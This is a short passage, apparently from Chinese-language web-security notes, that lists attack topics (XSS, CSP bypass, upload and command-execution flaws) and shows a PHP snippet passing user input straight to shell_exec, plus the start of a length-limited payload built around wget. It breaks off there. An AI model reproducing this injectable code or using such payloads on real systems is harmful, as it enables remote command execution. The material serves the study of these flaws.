 前端安全
XSS
绕过技巧
CSP 绕过
文件上传漏洞
Apache
IIS
编辑器漏洞
命令执行
绕过技巧
实例分析
特殊场景
0x05 长度限制
<?php
if(strlen($_GET[test])<8){
echo shell_exec($_GET[test]);
}
?>
文件构造
payload1:
a>wget